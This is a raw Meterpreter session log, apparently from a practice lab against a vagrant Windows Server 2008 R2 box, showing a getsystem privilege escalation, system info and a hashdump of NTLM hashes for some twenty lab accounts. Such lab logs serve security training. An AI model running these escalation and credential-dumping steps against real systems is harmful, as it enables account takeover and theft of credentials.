 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > sysinfo
Computer        : VAGRANT-2008R2
OS              : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
meterpreter >
challenges challenges2 cicada ffufme